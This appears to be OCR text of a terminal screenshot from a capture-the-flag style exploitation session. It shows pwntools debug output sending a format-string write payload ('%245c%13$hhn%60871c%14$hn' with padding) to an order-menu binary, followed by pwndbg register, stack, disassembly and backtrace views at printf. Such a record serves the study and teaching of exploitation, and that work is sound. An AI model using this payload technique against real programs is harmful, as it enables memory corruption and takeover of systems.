 Activities
Terminal
3月 11 18:00
en
tmux /home/grxer
b'4: Delete order 2\n'
b'5: Submit\n'
[DEBUG] Sent 0x19 bytes:
00000000 35 00 00 00 00 00 00 00 68 1e 2b 11 fc 7f 00 00 │5···│····│h·+·│····│
00000010 69 1e 2b 11 fc 7f 00 00 0a │i·+·│····│·│
00000019
[DEBUG] Received 0x10f bytes:
b'Order 1: %245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
b'Order 2: Order 1: %245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
b'Order 2: \n'
[*] Switching to interactive mode
%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAA
Order 2:
$
02:0010│ 0x7ffc112b1db8 —▸ 0xfa6900 ◂— 0x3a3120726564724f ('Order 1:')
03:0018│ 0x7ffc112b1dc0 —▸ 0x400d38 ◂— pop rcx /* 'Your order is submitted!\n' */
04:0020│ 0x7ffc112b1dc8 —▸ 0xfa6870 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
05:0028│ 0x7ffc112b1dd0 —▸ 0xfa6900 ◂— 0x3a3120726564724f ('Order 1:')
06:0030│ 0x7ffc112b1dd8 —▸ 0xfa6990 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nOrder 2: \n'
07:0038│ 0x7ffc112b1de0 ◂— 0x35 /* '5' */
08:0040│ 0x7ffc112b1de8 —▸ 0x7ffc112b1e68 ◂— 0x917c4afef0458200
09:0048│ 0x7ffc112b1df0 —▸ 0x7ffc112b1e69 ◂— 0x917c4afef04582
0a:0050│ 0x7ffc112b1df8 —▸ 0x40000a ◂— add byte ptr [rax], al
0b:0058│ 0x7ffc112b1e00 ◂— 0x0
0c:0060│ 0x7ffc112b1e08 ◂— 0x1
0d:0068│ 0x7ffc112b1e10 ◂— 0x0
0e:0070│ 0x7ffc112b1e18 ◂— 0x10000007fffffff
0f:0078│ 0x7ffc112b1e20 —▸ 0x7f633601a780 (_IO_2_1_stdout_) ◂— 0xfbad2a84
10:0080│ 0x7ffc112b1e28 —▸ 0xfa5871 ◂— 0xa00007ffc112b1e
11:0088│ 0x7ffc112b1e30 —▸ 0x7ffc112b1db0 ◂— 0x1361652e0
12:0090│ 0x7ffc112b1e38 ◂— 0x0
13:0098│ 0x7ffc112b1e40 —▸ 0x7f6336164040 (_rtld_global) —▸ 0x7f63361652e0 ◂— 0x0
14:00a0│ 0x7ffc112b1e48 —▸ 0x7f6336164040 (_rtld_global) —▸ 0x7f63361652e0 ◂— 0x0
15:00a8│ 0x7ffc112b1e50 ◂— 0x0
16:00b0│ 0x7ffc112b1e58 —▸ 0x7f6336164a48 (_rtld_global+2568) ◂— 0x0
17:00b8│ 0x7ffc112b1e60 —▸ 0x7ffc112b1e80 —▸ 0x7f63361652e0 ◂— 0x0
18:00c0│ 0x7ffc112b1e68 ◂— 0x917c4afef0458200
19:00c8│ rbp 0x7ffc112b1e70 —▸ 0x7ffc112b1f00 ◂— 0x0
1a:00d0│ 0x7ffc112b1e78 —▸ 0x7f633613024e (_dl_fini+526) ◂— mov rax, qword ptr [rbp - 0x38]
1b:00d8│ r14 0x7ffc112b1e80 —▸ 0x7f63361652e0 ◂— 0x0
1c:00e0│ 0x7ffc112b1e88 —▸ 0x7f6336165890 —▸ 0x7ffc11391000 ◂— jg 0x7ffc11391047
1d:00e8│ 0x7ffc112b1e90 —▸ 0x7f6336128160 —▸ 0x7f6335e00000 ◂— 0x3010102464c457f
pwndbg>
RDX 0x0
RDI 0xfa6990 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nOrder 2: \n'
RSI 0x400fda ◂— add byte ptr [rax], al
R8 0x0
R9 0x7fffffff
R10 0x0
R11 0x246
R12 0x0
R13 0x7f6336164a48 (_rtld_global+2568) ◂— 0x0
R14 0x7ffc112b1e80 —▸ 0x7f63361652e0 ◂— 0x0
R15 0x7f63361652e0 ◂— 0x0
RBP 0x7ffc112b1e70 —▸ 0x7ffc112b1f00 ◂— 0x0
*RSP 0x7ffc112b1da8 —▸ 0x400c93 ◂— mov eax, 0
*RIP 0x400700 (printf@plt) ◂— jmp qword ptr [rip + 0x200cda]
[ DISASM / x86-64 / set emulate on ]
► 0x400700 <printf@plt> jmp qword ptr [rip + 0x200cda] <printf>
↓
0x7f6335e60770 <printf> endbr64
0x7f6335e60774 <printf+4> sub rsp, 0xd8
0x7f6335e6077b <printf+11> mov r10, rdi
0x7f6335e6077e <printf+14> mov qword ptr [rsp + 0x28], rsi
0x7f6335e60783 <printf+19> mov qword ptr [rsp + 0x30], rdx
0x7f6335e60788 <printf+24> mov qword ptr [rsp + 0x38], rcx
0x7f6335e6078d <printf+29> mov qword ptr [rsp + 0x40], r8
0x7f6335e60792 <printf+34> mov qword ptr [rsp + 0x48], r9
0x7f6335e60797 <printf+39> test al, al
0x7f6335e60799 <printf+41> je printf+98 <printf+98>
[ STACK ]
00:0000│ rsp 0x7ffc112b1da8 —▸ 0x400c93 ◂— mov eax, 0
01:0008│ 0x7ffc112b1db0 ◂— 0x1361652e0
02:0010│ 0x7ffc112b1db8 —▸ 0xfa6900 ◂— 0x3a3120726564724f ('Order 1:')
03:0018│ 0x7ffc112b1dc0 —▸ 0x400d38 ◂— pop rcx /* 'Your order is submitted!\n' */
04:0020│ 0x7ffc112b1dc8 —▸ 0xfa6870 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
05:0028│ 0x7ffc112b1dd0 —▸ 0xfa6900 ◂— 0x3a3120726564724f ('Order 1:')
06:0030│ 0x7ffc112b1dd8 —▸ 0xfa6990 ◂— '%245c%13$hhn%60871c%14$hnAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\nOrder 2: \n'
07:0038│ 0x7ffc112b1de0 ◂— 0x35 /* '5' */
[ BACKTRACE ]
► f 0 0x400700 printf@plt
f 1 0x400c93
f 2 0x7f633613024e _dl_fini+526
f 3 0x7f6335e45495 __run_exit_handlers+261
f 4 0x7f6335e45610 on_exit
f 5 0x7f6335e29d97 __libc_start_call_main+135
f 6 0x7f6335e29e40 __libc_start_main+128
f 7 0x4007a9
[0] 0:gdb*
"grxer" 17:59 11-3月-23